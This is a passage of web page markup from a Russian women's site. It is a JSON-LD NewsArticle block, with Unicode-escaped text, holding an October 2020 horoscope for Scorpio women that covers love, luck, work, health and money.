type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"NewsArticle","dateCreated":"2023-03-07T05:30:13+03:00","datePublished":"2023-03-07T05:30:13+03:00","dateModified":"2023-03-07T05:30:13+03:00","headline":"\u0413\u043e\u0440\u043e\u0441\u043a\u043e\u043f \u043d\u0430 \u043e\u043a\u0442\u044f\u0431\u0440\u044c 2020 \u0434\u043b\u044f \u0436\u0435\u043d\u0449\u0438\u043d\u044b-\u0421\u043a\u043e\u0440\u043f\u0438\u043e\u043d\u0430","name":"\u0413\u043e\u0440\u043e\u0441\u043a\u043e\u043f \u043d\u0430 \u043e\u043a\u0442\u044f\u0431\u0440\u044c 2020 \u0434\u043b\u044f \u0436\u0435\u043d\u0449\u0438\u043d\u044b-\u0421\u043a\u043e\u0440\u043f\u0438\u043e\u043d\u0430","keywords":[],"url":"https:\/\/vivalady.info\/stati\/goroskop-na-oktyabr-2020-dlya-zhenshhiny-skorpiona\/","description":"\u0421\u043a\u043e\u0440\u043f\u0438\u043e\u043d\u0430\u043c \u0431\u0443\u0434\u0435\u0442 \u0431\u043e\u043b\u044c\u0448\u0435 \u043f\u043e \u0434\u0443\u0448\u0435 \u0441\u043f\u0440\u044f\u0442\u0430\u0442\u044c\u0441\u044f \u0438 \u0437\u0430\u043c\u0430\u0441\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c\u0441\u044f, \u043f\u043b\u044b\u0442\u044c \u043f\u043e \u0442\u0435\u0447\u0435\u043d\u0438\u044e. \u0422\u0435\u043f\u0435\u0440\u044c \u0438\u0445 \u0431\u043e\u043b\u0435\u0435 \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u0443\u0435\u0442 \u00ab\u043c\u044b\u00bb, \u0447\u0435\u043c \u0441\u043e\u0431\u0441\u0442\u0432\u0435\u043d\u043d\u0430\u044f \u043f\u0435\u0440\u0441\u043e\u043d\u0430, \u043e\u043d\u0438 \u0433\u043e\u0442\u043e\u0432\u044b \u043f\u043e\u0441\u043b\u0443\u0436\u0438\u0442\u044c \u0432 \u043e\u043a\u0442\u044f\u0431\u0440\u0435 \u043a\u0430\u043a \u0447\u0435\u043b\u043e\u0432\u0435\u0447\u0435\u0441\u0442\u0432\u0443 \u0432 \u0446\u0435\u043b\u043e\u043c, \u0442\u0430\u043a \u0438","copyrightYear":"2023","publisher":{"@id":"#Publisher","@type":"Organization","name":"Viva Lady","logo":{"@type":"ImageObject","url":"https:\/\/vivalady.info\/wp-content\/uploads\/2016\/01\/logo1.png"}},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/vivalady.info\/stati\/goroskop-na-oktyabr-2020-dlya-zhenshhiny-skorpiona\/"},"author":{"@type":"Person","name":"\u041c\u0438\u043b\u0430 \u041b\u0435\u0432\u0447\u0443\u043a","url":"https:\/\/vivalady.info\/author\/admin\/"},"articleSection":"\u0421\u0442\u0430\u0442\u044c\u0438","articleBody":"\u0421\u043a\u043e\u0440\u043f\u0438\u043e\u043d\u0430\u043c \u0431\u0443\u0434\u0435\u0442 \u0431\u043e\u043b\u044c\u0448\u0435 \u043f\u043e \u0434\u0443\u0448\u0435 \u0441\u043f\u0440\u044f\u0442\u0430\u0442\u044c\u0441\u044f \u0438 \u0437\u0430\u043c\u0430\u0441\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c\u0441\u044f, \u043f\u043b\u044b\u0442\u044c \u043f\u043e \u0442\u0435\u0447\u0435\u043d\u0438\u044e. \u0422\u0435\u043f\u0435\u0440\u044c \u0438\u0445 \u0431\u043e\u043b\u0435\u0435 \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u0443\u0435\u0442 \u00ab\u043c\u044b\u00bb, \u0447\u0435\u043c \u0441\u043e\u0431\u0441\u0442\u0432\u0435\u043d\u043d\u0430\u044f \u043f\u0435\u0440\u0441\u043e\u043d\u0430, \u043e\u043d\u0438 \u0433\u043e\u0442\u043e\u0432\u044b \u043f\u043e\u0441\u043b\u0443\u0436\u0438\u0442\u044c \u0432 \u043e\u043a\u0442\u044f\u0431\u0440\u0435 \u043a\u0430\u043a \u0447\u0435\u043b\u043e\u0432\u0435\u0447\u0435\u0441\u0442\u0432\u0443 \u0432 \u0446\u0435\u043b\u043e\u043c, \u0442\u0430\u043a \u0438 \u043e\u0442\u0434\u0435\u043b\u044c\u043d\u044b\u043c \u0435\u0433\u043e \u043f\u0440\u0435\u0434\u0441\u0442\u0430\u0432\u0438\u0442\u0435\u043b\u044f\u043c. &nbsp;\u00a0\u041d\u0430\u0435\u0434\u0438\u043d\u0435 \u0441 \u0441\u043e\u0431\u043e\u0439 \u0436\u0435\u043d\u0449\u0438\u043d\u044b \u043e\u0449\u0443\u0442\u044f\u0442 \u043f\u043e\u043b\u043d\u0443\u044e \u0433\u0430\u0440\u043c\u043e\u043d\u0438\u044e. \u041d\u0435\u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u0434\u0430\u0436\u0435 \u0431\u0443\u0434\u0443\u0442 \u0442\u044f\u0433\u043e\u0442\u0438\u0442\u044c\u0441\u044f, \u0435\u0441\u043b\u0438 \u043f\u0440\u0438\u0434\u0435\u0442\u0441\u044f \u043f\u0440\u0435\u0431\u044b\u0432\u0430\u0442\u044c \u043d\u0430 \u0432\u0438\u0434\u0443. \u041d\u043e \u0435\u0441\u043b\u0438 \u0440\u0430\u0431\u043e\u0442\u0430 \u0441\u0432\u044f\u0437\u0430\u043d\u0430 \u0441 \u0437\u0430\u043a\u0440\u044b\u0442\u044b\u043c\u0438 \u0443\u0441\u043b\u043e\u0432\u0438\u044f\u043c\u0438, \u043e\u043d\u0430 \u043f\u043e\u043d\u0440\u0430\u0432\u0438\u0442\u0441\u044f. \u0422\u0435, \u043a\u043e\u043c\u0443, \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u043e, \u043d\u0443\u0436\u043d\u0430 \u043f\u043e\u043c\u043e\u0449\u044c \u044d\u0442\u043e\u0433\u043e \u0437\u043d\u0430\u043a\u0430 \u0437\u043e\u0434\u0438\u0430\u043a\u0430, \u043c\u043e\u0433\u0443\u0442 \u0441\u043c\u0435\u043b\u043e \u043d\u0430 \u043d\u0435\u0435 \u0440\u0430\u0441\u0441\u0447\u0438\u0442\u044b\u0432\u0430\u0442\u044c. \u0421\u043a\u043e\u0440\u043f\u0438\u043e\u043d\u0430\u043c-\u0436\u0435\u043d\u0449\u0438\u043d\u0430\u043c \u0441\u0435\u0439\u0447\u0430\u0441 \u043d\u0440\u0430\u0432\u0438\u0442\u0441\u044f \u0436\u0438\u0442\u044c \u0440\u0430\u0434\u0438 \u0434\u0440\u0443\u0433\u0438\u0445, \u044d\u0442\u043e \u0438\u043c \u043d\u0443\u0436\u043d\u043e \u0434\u043b\u044f \u0441\u043e\u0431\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0439 \u0441\u0430\u043c\u043e\u043e\u0446\u0435\u043d\u043a\u0438, \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u043d\u044f\u0442\u044c \u0441\u0432\u043e\u044e \u0437\u043d\u0430\u0447\u0438\u043c\u043e\u0441\u0442\u044c.\u041b\u044e\u0431\u043e\u0432\u044c\u0412 \u043d\u0430\u0447\u0430\u043b\u0435 \u043e\u043a\u0442\u044f\u0431\u0440\u044f \u043c\u043e\u0436\u043d\u043e \u0435\u0449\u0435 \u0443\u0441\u043f\u0435\u0442\u044c \u043f\u043e\u043a\u0440\u0443\u0442\u0438\u0442\u044c \u0441\u043b\u0443\u0436\u0435\u0431\u043d\u044b\u0439 \u0440\u043e\u043c\u0430\u043d, \u043d\u0443 \u044d\u0442\u043e \u043d\u0430 \u043b\u044e\u0431\u0438\u0442\u0435\u043b\u044f. \u0425\u043e\u0442\u044f \u0438 \u0442\u0430\u043a\u0438\u0435 \u043d\u0430\u0439\u0434\u0443\u0442\u0441\u044f. \u0421\u0435\u043c\u0435\u0439\u043d\u044b\u0435 \u0421\u043a\u043e\u0440\u043f\u0438\u043e\u043d\u044b \u0441\u043c\u043e\u0433\u0443\u0442 \u0441\u043e\u0437\u0434\u0430\u0442\u044c \u0434\u043b\u044f \u0441\u0443\u043f\u0440\u0443\u0433\u0430 \u0433\u0430\u0440\u043c\u043e\u043d\u0438\u044e \u0432 \u0434\u043e\u043c\u0430\u0448\u043d\u0435\u043c \u0433\u043d\u0435\u0437\u0434\u044b\u0448\u043a\u0435. \u0412\u043e \u0432\u0442\u043e\u0440\u043e\u0439 \u043f\u043e\u043b\u043e\u0432\u0438\u043d\u0435 \u043f\u0435\u0440\u0438\u043e\u0434\u0430 \u0438\u0449\u0443\u0449\u0438\u0435 \u043b\u044e\u0431\u0432\u0438 \u043e\u0431\u0440\u0435\u0442\u0443\u0442 \u0435\u0435 \u0441\u0440\u0435\u0434\u0438 \u0434\u0440\u0443\u0436\u0435\u0441\u043a\u043e\u0433\u043e \u043a\u0440\u0443\u0433\u0430, \u043e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u043e\u0432, \u0432 \u0431\u043b\u0438\u0436\u0430\u0439\u0448\u0435\u043c \u043e\u043a\u0440\u0443\u0436\u0435\u043d\u0438\u0438. \u0413\u0430\u0440\u043c\u043e\u043d\u0438\u044f \u0431\u0443\u0434\u0435\u0442 \u043f\u043e\u043b\u043d\u043e\u0439. \u041a\u0430\u043a\u043e\u0439-\u043d\u0438\u0431\u0443\u0434\u044c \u0434\u0440\u0443\u0433 \u0438\u0437 \u043f\u0440\u043e\u0448\u043b\u043e\u0433\u043e \u0431\u0443\u0434\u0435\u0442 \u0437\u0430\u043d\u0438\u043c\u0430\u0442\u044c \u0432\u0440\u0435\u043c\u044f \u0443 \u0421\u043a\u043e\u0440\u043f\u0438\u043e\u043d\u043e\u0432, \u0438 \u0441 \u043d\u0438\u043c \u0441\u0432\u044f\u0437\u0430\u043d\u044b \u043d\u0435\u043e\u0436\u0438\u0434\u0430\u043d\u043d\u044b\u0435 \u043e\u0442\u043d\u043e\u0448\u0435\u043d\u0438\u044f \u0432 \u043f\u0430\u0440\u0442\u043d\u0435\u0440\u0441\u0442\u0432\u0435. \u0423\u043b\u0443\u0447\u0448\u0430\u0442\u0441\u044f \u043e\u0442\u043d\u043e\u0448\u0435\u043d\u0438\u044f \u0441 \u0440\u043e\u0434\u0441\u0442\u0432\u0435\u043d\u043d\u0438\u043a\u0430\u043c\u0438, \u0431\u0440\u0430\u0442\u044c\u044f\u043c\u0438 \u0438 \u0441\u0435\u0441\u0442\u0440\u0430\u043c\u0438.\u0423\u0434\u0430\u0447\u0430\u0412 \u043d\u0430\u0447\u0430\u043b\u0435 \u043f\u0435\u0440\u0438\u043e\u0434\u0430 \u0443\u0434\u0430\u0447\u0430 \u0436\u0434\u0435\u0442 \u0432 \u043c\u0435\u0441\u0442\u0430\u0445 \u0437\u0430\u043a\u0440\u044b\u0442\u044b\u0445, \u043d\u0430 \u043f\u0440\u0438\u0440\u043e\u0434\u0435, \u0432 \u0443\u0447\u0440\u0435\u0436\u0434\u0435\u043d\u0438\u044f\u0445, \u0433\u0434\u0435 \u0432\u044b \u0441\u043c\u043e\u0436\u0435\u0442\u0435 \u043f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u0441\u0432\u043e\u0438 \u043f\u0440\u043e\u0444\u0435\u0441\u0441\u0438\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0435 \u043a\u0430\u0447\u0435\u0441\u0442\u0432\u0430. \u041f\u044f\u0442\u043d\u0438\u0446\u0430 2 \u043e\u043a\u0442\u044f\u0431\u0440\u044f \u0432\u0435\u0441\u044c\u043c\u0430 \u0443\u0434\u0430\u0447\u043d\u0430 \u0432 \u043f\u0440\u043e\u0444\u0435\u0441\u0441\u0438\u043e\u043d\u0430\u043b\u044c\u043d\u043e\u043c \u043f\u043b\u0430\u043d\u0435 \u0438 \u043f\u0440\u0438 \u0434\u043e\u0441\u0442\u0438\u0436\u0435\u043d\u0438\u0438 \u0436\u0435\u043b\u0430\u0435\u043c\u043e\u0433\u043e \u043f\u043e\u0441\u0442\u0430\u0440\u0430\u0439\u0442\u0435\u0441\u044c \u0437\u0430\u0441\u043a\u043e\u0447\u0438\u0442\u044c \u0432 \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0439 \u0432\u0430\u0433\u043e\u043d. \u0421 10 \u043f\u043e 17 \u043e\u043a\u0442\u044f\u0431\u0440\u044f \u0443\u0434\u0430\u0447\u0430 \u0441\u0440\u0435\u0434\u0438 \u0434\u0440\u0443\u0436\u0435\u0441\u043a\u043e\u0433\u043e \u043a\u0440\u0443\u0433\u0430 \u0438 \u0432 \u043e\u0431\u0449\u0435\u0441\u0442\u0432\u0435\u043d\u043d\u044b\u0445 \u043c\u0435\u0441\u0442\u0430\u0445. \u0422\u0430\u043c \u043c\u043e\u0433\u0443\u0442 \u043f\u0440\u043e\u0438\u0441\u0445\u043e\u0434\u0438\u0442\u044c \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043d\u044b\u0435 \u043d\u0435\u043e\u0436\u0438\u0434\u0430\u043d\u043d\u044b\u0435 \u0437\u043d\u0430\u043a\u043e\u043c\u0441\u0442\u0432\u0430. \u0422\u0430\u043a\u0436\u0435 \u043e\u0431\u0440\u0430\u0442\u0438\u0442\u0435 \u0432\u043d\u0438\u043c\u0430\u043d\u0438\u0435 \u043d\u0430 \u043b\u044e\u0434\u0435\u0439 \u0438\u0437\u0434\u0430\u043b\u0435\u043a\u0430, \u0441 \u043d\u0438\u043c\u0438 \u0434\u0435\u043b\u0430 \u043f\u043e\u0439\u0434\u0443\u0442 \u0431\u044b\u0441\u0442\u0440\u043e \u0438 \u044d\u043c\u043e\u0446\u0438\u043e\u043d\u0430\u043b\u044c\u043d\u043e. \u041f\u043e\u0441\u043b\u0435 17 \u043e\u043a\u0442\u044f\u0431\u0440\u044f \u0432\u0430\u0441 \u0436\u0434\u0435\u0442 \u0443\u0441\u043f\u0435\u0445 \u0432 \u043e\u0431\u0449\u0435\u0441\u0442\u0432\u0435\u043d\u043d\u044b\u0445 \u0441\u0432\u044f\u0437\u044f\u0445, \u0431\u043b\u0430\u0433\u043e\u043f\u0440\u0438\u044f\u0442\u043d\u043e \u043e\u0431\u0449\u0430\u0442\u044c\u0441\u044f \u0441 \u0440\u043e\u0434\u0441\u0442\u0432\u0435\u043d\u043d\u0438\u043a\u0430\u043c\u0438, \u0441\u043e\u0441\u0435\u0434\u044f\u043c\u0438 \u0438 \u043e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0430\u043c\u0438.\u0420\u0430\u0431\u043e\u0442\u0430\u041d\u0435 \u0438\u0441\u043a\u043b\u044e\u0447\u0435\u043d\u043e, \u0447\u0442\u043e \u043a\u043e\u043c\u0443-\u0442\u043e \u043f\u0440\u0438\u0434\u0435\u0442\u0441\u044f \u0440\u0430\u0431\u043e\u0442\u0430\u0442\u044c \u0432\u0434\u0430\u043b\u0435\u043a\u0435 \u043e\u0442 \u043e\u0441\u043d\u043e\u0432\u043d\u043e\u0433\u043e \u043c\u0435\u0441\u0442\u0430 \u0440\u0430\u0431\u043e\u0442\u044b. \u041e\u0431\u044f\u0437\u0430\u043d\u043d\u043e\u0441\u0442\u0438 \u0437\u043d\u0430\u043a\u043e\u043c\u044b\u0435, \u0430 \u043c\u0435\u0441\u0442\u043e \u043d\u043e\u0432\u043e\u0435. \u0412 \u043e\u043a\u0442\u044f\u0431\u0440\u0435 \u0421\u043a\u043e\u0440\u043f\u0438\u043e\u043d\u0430\u043c \u043f\u0440\u0438\u0445\u043e\u0434\u0438\u0442\u0441\u044f \u0432\u044b\u0436\u0438\u0432\u0430\u0442\u044c \u0438 \u0431\u043e\u0440\u043e\u0442\u044c\u0441\u044f \u0437\u0430 \u043b\u0443\u0447\u0448\u0435\u0435. \u0425\u043e\u0447\u0435\u0442\u0441\u044f \u043f\u043e\u043a\u043e\u044f \u0438 \u043f\u043b\u044b\u0442\u044c \u043f\u043e \u0442\u0435\u0447\u0435\u043d\u0438\u044e. \u0421\u043a\u043e\u0440\u0435\u0435 \u0432\u0441\u0435\u0433\u043e, \u0442\u0430\u043a \u0438 \u0441\u043b\u0443\u0447\u0438\u0442\u0441\u044f (\u043a\u0440\u043e\u043c\u0435 \u043f\u043e\u043a\u043e\u044f), \u043f\u043e\u0442\u043e\u043c\u0443 \u0447\u0442\u043e \u043e\u0442 \u0432\u0430\u0441 \u043c\u0430\u043b\u043e \u0447\u0442\u043e \u0431\u0443\u0434\u0435\u0442 \u0437\u0430\u0432\u0438\u0441\u0435\u0442\u044c. \u0410 \u0432\u043e\u0442 \u043f\u043e\u0440\u0430\u0431\u043e\u0442\u0430\u0442\u044c \u043f\u0440\u0438\u0434\u0435\u0442\u0441\u044f, \u043f\u0440\u0438\u0447\u0435\u043c \u0432 \u0441\u0442\u0430\u0440\u043e\u0439, \u0437\u043d\u0430\u043a\u043e\u043c\u043e\u0439 \u0440\u043e\u043b\u0438. \u0421\u0443\u0449\u0435\u0441\u0442\u0432\u0443\u0435\u0442 \u0432\u0435\u0440\u043e\u044f\u0442\u043d\u043e\u0441\u0442\u044c \u0442\u0440\u0430\u0432\u043c\u0430\u0442\u0438\u0437\u043c\u0430. \u0423 \u043d\u0435\u043a\u043e\u0442\u043e\u0440\u044b\u0445 \u0421\u043a\u043e\u0440\u043f\u0438\u043e\u043d\u043e\u0432 \u2013 \u043f\u0440\u043e\u0431\u043b\u0435\u043c\u044b \u0441 \u0434\u043e\u043c\u0430\u0448\u043d\u0438\u043c\u0438 \u043f\u0438\u0442\u043e\u043c\u0446\u0430\u043c\u0438, \u0432\u043f\u0440\u043e\u0447\u0435\u043c. \u0443\u0436\u0435 \u0432\u0430\u043c \u0438\u0437\u0432\u0435\u0441\u0442\u043d\u044b\u0435.&nbsp; \u0415\u0441\u043b\u0438 \u0443 \u043f\u0440\u0435\u0434\u0441\u0442\u0430\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u0438\u0446 \u044d\u0442\u043e\u0433\u043e \u0437\u043d\u0430\u043a\u0430 \u0437\u043e\u0434\u0438\u0430\u043a\u0430 \u0435\u0441\u0442\u044c \u043f\u043e\u0434\u0447\u0438\u043d\u0435\u043d\u043d\u044b\u0435, \u043e\u043d\u0438 \u043c\u043e\u0433\u0443\u0442 \u0435\u0433\u043e \u043f\u043e\u043a\u0438\u043d\u0443\u0442\u044c, \u043d\u043e \u043f\u043e\u0442\u043e\u043c \u0432\u0435\u0440\u043d\u0443\u0442\u044c\u0441\u044f. \u0423\u0432\u043e\u043b\u044c\u043d\u0435\u043d\u0438\u0435 \u0440\u0430\u0431\u043e\u0442\u043d\u0438\u043a\u043e\u0432 \u0441\u0442\u0430\u043d\u0435\u0442 \u0441\u043b\u0435\u0434\u0441\u0442\u0432\u0438\u0435\u043c \u0432\u0430\u0448\u0438\u0445 \u0442\u0440\u0435\u0432\u043e\u0433 \u0438 \u0431\u0435\u0441\u043f\u043e\u043a\u043e\u0439\u0441\u0442\u0432.  \u0417\u0434\u043e\u0440\u043e\u0432\u044c\u0435&nbsp;&nbsp;\u0423 \u043c\u043d\u043e\u0433\u0438\u0445 \u0421\u043a\u043e\u0440\u043f\u0438\u043e\u043d\u043e\u0432 \u043f\u0435\u0440\u0432\u043e\u0441\u0442\u0435\u043f\u0435\u043d\u043d\u043e\u0439 \u0437\u0430\u0431\u043e\u0442\u043e\u0439 \u043c\u043e\u0436\u0435\u0442 \u043e\u043a\u0430\u0437\u0430\u0442\u044c\u0441\u044f \u0437\u0434\u043e\u0440\u043e\u0432\u044c\u0435. \u0412 \u0434\u043e\u043c\u0435 \u0431\u043e\u043b\u0435\u0437\u043d\u0438 \u043f\u0440\u0435\u0431\u044b\u0432\u0430\u0435\u0442 \u041c\u0430\u0440\u0441, \u043a\u043e\u0442\u043e\u0440\u044b\u0439 \u0433\u043e\u0442\u043e\u0432 \u0432\u0435\u0440\u043d\u0443\u0442\u044c \u0421\u043a\u043e\u0440\u043f\u0438\u043e\u043d\u0443 \u043d\u0435 \u0442\u043e\u043b\u044c\u043a\u043e \u043f\u0440\u043e\u0448\u043b\u0443\u044e \u0440\u0430\u0431\u043e\u0442\u0443, \u043d\u043e \u0438 \u043f\u0440\u043e\u0448\u043b\u044b\u0435 \u00ab\u0433\u043e\u043b\u043e\u0432\u043d\u044f\u043a\u0438\u00bb. \u041c\u0430\u0440\u0441 \u0441\u0432\u044f\u0437\u0430\u043d \u0441 \u043f\u0440\u043e\u0446\u0435\u0441\u0441\u0430\u043c\u0438 \u0432\u043e\u0437\u0431\u0443\u0436\u0434\u0435\u043d\u0438\u044f \u0438 \u0442\u043e\u0440\u043c\u043e\u0436\u0435\u043d\u0438\u044f \u0432 \u0433\u043e\u043b\u043e\u0432\u043d\u043e\u043c \u043c\u043e\u0437\u0433\u0435, \u043e\u0431\u0435\u0441\u043f\u0435\u0447\u0438\u0432\u0430\u0435\u0442 \u0446\u0438\u0440\u043a\u0443\u043b\u044f\u0446\u0438\u044e \u043a\u0440\u043e\u0432\u0438, \u0443\u043f\u0440\u0430\u0432\u043b\u044f\u0435\u0442 \u043c\u044b\u0448\u0435\u0447\u043d\u043e\u0439 \u0441\u0438\u0441\u0442\u0435\u043c\u043e\u0439, \u0438\u043c\u0435\u0435\u0442 \u043e\u0442\u043d\u043e\u0448\u0435\u043d\u0438\u0435 \u043a \u0438\u043c\u043c\u0443\u043d\u0438\u0442\u0435\u0442\u0443. \u041f\u043e\u044d\u0442\u043e\u043c\u0443 \u0440\u0435\u0442\u0440\u043e \u0434\u0432\u0438\u0436\u0435\u043d\u0438\u0435 \u041c\u0430\u0440\u0441\u0430 \u043c\u043e\u0436\u0435\u0442 \u043f\u0440\u0438\u0432\u043e\u0434\u0438\u0442\u044c \u043a \u043d\u0430\u0440\u0443\u0448\u0435\u043d\u0438\u044f\u043c, \u0441\u0432\u044f\u0437\u0430\u043d\u043d\u044b\u043c \u0441 \u0432\u044b\u0448\u0435\u043e\u043f\u0438\u0441\u0430\u043d\u043d\u044b\u043c\u0438 \u0444\u0443\u043d\u043a\u0446\u0438\u044f\u043c\u0438. \u0421\u043a\u043b\u043e\u043d\u043d\u043e\u0441\u0442\u044c \u043f\u0435\u0440\u0435\u043e\u0446\u0435\u043d\u0438\u0442\u044c \u0441\u0432\u043e\u0438 \u0441\u0438\u043b\u044b \u043f\u0440\u0438\u0432\u0435\u0434\u0435\u0442 \u0436\u0435\u043d\u0449\u0438\u043d\u0443-\u0421\u043a\u043e\u0440\u043f\u0438\u043e\u043d\u0430 \u043a \u043f\u0435\u0440\u0435\u043d\u0430\u043f\u0440\u044f\u0436\u0435\u043d\u0438\u044e \u0441\u0438\u043b. \u0411\u0435\u0440\u0435\u0433\u0438\u0442\u0435 \u0433\u043e\u043b\u043e\u0432\u0443 \u0438 \u0432\u0441\u0435 \u043e\u0440\u0433\u0430\u043d\u044b \u0432\u044b\u0448\u0435 \u0448\u0435\u0438. \u041e\u0434\u043d\u0430\u043a\u043e \u043d\u0435\u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u043d\u0430\u044f \u044d\u043d\u0435\u0440\u0433\u0438\u044f \u041c\u0430\u0440\u0441\u0430 \u043c\u043e\u0436\u0435\u0442 \u043f\u0440\u0438\u0432\u043e\u0434\u0438\u0442\u044c \u043a \u0442\u0440\u0430\u0432\u043c\u0430\u043c, \u043f\u043e\u0440\u0435\u0437\u0430\u043c, \u0443\u0448\u0438\u0431\u0430\u043c. \u0411\u0443\u0434\u044c\u0442\u0435 \u043e\u0441\u0442\u043e\u0440\u043e\u0436\u043d\u044b \u0432 \u043e\u043a\u0442\u044f\u0431\u0440\u0435!\u0424\u0438\u043d\u0430\u043d\u0441\u044b\u0412 \u043d\u0430\u0447\u0430\u043b\u0435 \u043c\u0435\u0441\u044f\u0446\u0430 \u0421\u043a\u043e\u0440\u043f\u0438\u043e\u043d\u044b \u043e\u0447\u0435\u043d\u044c \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u0443\u044e\u0442\u0441\u044f \u0441\u0432\u043e\u0438\u043c\u0438 \u0444\u0438\u043d\u0430\u043d\u0441\u0430\u043c\u0438, \u043e\u0441\u043e\u0431\u0435\u043d\u043d\u043e \u0442\u0435\u043c\u0438, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043f\u0440\u0438\u0431\u0443\u0434\u0443\u0442 \u0432 \u0432\u0438\u0434\u0435 \u043f\u043e\u0434\u0430\u0440\u043a\u043e\u0432 \u0438 \u043d\u0430\u043a\u043e\u043f\u043b\u0435\u043d\u0438\u0439. \u041f\u0440\u0435\u0434\u0441\u0442\u0430\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u0438\u0446\u044b \u044d\u0442\u043e\u0433\u043e \u0437\u043d\u0430\u043a\u0430 \u0437\u043e\u0434\u0438\u0430\u043a\u0430, \u0441\u043e\u0433\u043b\u0430\u0441\u043d\u043e \u0438\u0445 \u043e\u043a\u0442\u044f\u0431\u0440\u044c\u0441\u043a\u043e\u043c\u0443 \u0433\u043e\u0440\u043e\u0441\u043a\u043e\u043f\u0443, &nbsp;\u043c\u043e\u0433\u0443\u0442 \u0432\u044b\u0438\u0433\u0440\u0430\u0442\u044c \u0431\u0443\u043a\u0432\u0430\u043b\u044c\u043d\u043e \u043d\u0430 \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0435\u043c \u0438\u0437\u0434\u044b\u0445\u0430\u043d\u0438\u0438 \u0438\u043b\u0438 \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u043f\u043e\u0434\u0430\u0440\u043e\u043a. \u041f\u043e\u0441\u043b\u0435 17 \u043e\u043a\u0442\u044f\u0431\u0440\u044f \u043e\u0436\u0438\u0434\u0430\u0435\u0442\u0441\u044f \u0432\u0435\u043b\u0438\u043a\u043e\u043b\u0435\u043f\u043d\u0430\u044f \u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e\u0441\u0442\u044c \u0437\u0430\u0440\u0430\u0431\u043e\u0442\u0430\u0442\u044c \u043f\u0440\u0438\u043b\u0438\u0447\u043d\u044b\u0435 \u0434\u0435\u043d\u044c\u0433\u0438. \u041f\u0440\u0438\u0447\u0435\u043c \u0432\u0441\u0435 \u0431\u0443\u0434\u0435\u0442 \u043f\u0440\u043e\u0438\u0441\u0445\u043e\u0434\u0438\u0442\u044c \u0431\u044b\u0441\u0442\u0440\u043e \u0438 \u043b\u0435\u0433\u043a\u043e, \u043a\u0430\u043a \u0441\u0430\u043c\u043e \u0441\u043e\u0431\u043e\u0439 \u0440\u0430\u0437\u0443\u043c\u0435\u044e\u0449\u0435\u0435\u0441\u044f. \u041a\u043e\u0448\u0435\u043b\u0435\u043a \u043f\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0441\u044f \u0437\u0430\u0440\u043f\u043b\u0430\u0442\u043e\u0439, \u043f\u0440\u0435\u043c\u0438\u0435\u0439, \u043e\u0441\u043e\u0431\u0435\u043d\u043d\u043e \u0443\u0434\u0430\u0447\u043d\u043e \u0437\u0430\u0434\u0443\u043c\u0430\u043d\u043d\u043e\u0435 \u043f\u0440\u043e\u0439\u0434\u0435\u0442 \u0443 \u0440\u0430\u0431\u043e\u0442\u0430\u044e\u0449\u0438\u0445 \u0432 \u043e\u0431\u0440\u0430\u0437\u043e\u0432\u0430\u043d\u0438\u0438, \u0432 \u043f\u043e\u0435\u0437\u0434\u043a\u0430\u0445, \u0432 \u0438\u043d\u0442\u0435\u0440\u043d\u0435\u0442\u0435. \u0415\u0441\u0442\u044c \u043e\u043f\u0430\u0441\u043d\u043e\u0441\u0442\u044c \u0442\u0443\u0442 \u0436\u0435 \u043f\u043e\u0442\u0440\u0430\u0442\u0438\u0442\u044c \u044d\u0442\u0438 \u0441\u0440\u0435\u0434\u0441\u0442\u0432\u0430 \u043d\u0430 \u0441\u0432\u043e\u0438 \u043d\u0443\u0436\u0434\u044b, \u0432\u0435\u0449\u0438 \u0434\u043b\u044f \u0431\u044b\u0442\u0430, \u0437\u0434\u043e\u0440\u043e\u0432\u044c\u0435 \u0438 \u0442.\u043f.\u0423\u0434\u0430\u0447\u043d\u043e\u0433\u043e \u0432\u0430\u043c \u043e\u0441\u0432\u043e\u0435\u043d\u0438\u044f \u043c\u0438\u0440\u0430!\u0422\u0430\u043a\u0436\u0435 \u0447\u0438\u0442\u0430\u0439\u0442\u0435 \u0433\u043e\u0440\u043e\u0441\u043a\u043e\u043f \u043d\u0430 \u043d\u043e\u044f\u0431\u0440\u044c 2020 \u0434\u043b\u044f \u0436\u0435\u043d\u0449\u0438\u043d\u044b-\u0421\u043a\u043e\u0440\u043f\u0438\u043e\u043d\u0430.\u0410\u0432\u0442\u043e\u0440 \u0441\u0442\u0430\u0442\u044c\u0438: \u043f\u0440\u0430\u043a\u0442\u0438\u043a\u0443\u044e\u0449\u0438\u0439 \u0430\u0441\u0442\u0440\u043e\u043b\u043e\u0433 &#8211; \u0421\u043a\u043e\u0431\u0435\u043b\u0435\u0432\u0430 \u0415\u043b\u0435\u043d\u0430 \u041b\u0435\u043e\u043d\u0438\u0434\u043e\u0432\u043d\u0430 ","image":{"@type":"ImageObject","url":"https:\/\/vivalady.info\/wp-content\/uploads\/2023\/03\/9588ba9defad5584d44b5f6bd60feb61.jpeg","width":696,"height":219}}</script> </article><section id="author-box"><div class="block-head"><h3>Автор:  Мила Левчук</h3><div class="stripe-line"></div></div><div class="post-listing"><div class="author-bio"><div class="author-avatar"> <img alt='' 